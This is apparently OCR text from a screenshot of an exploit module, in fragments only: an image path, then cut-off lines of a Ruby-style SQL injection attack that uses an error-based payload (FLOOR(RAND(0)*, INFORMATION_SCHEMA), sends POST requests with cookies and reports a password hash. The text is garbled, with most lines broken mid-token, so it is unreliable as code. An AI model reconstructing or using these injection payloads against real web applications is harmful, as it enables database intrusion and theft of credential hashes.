
{sqls},FLOOR(RAND(0)*
INFORMATION_SCHEMA.CH
AND '#{sqlq}'='#{sqlq
post_data =
"form
print_status(
"#{p
password hash through
res = send_reques
'method'
=>
'PO
'data'
=> post
'cookie'
=>
"Op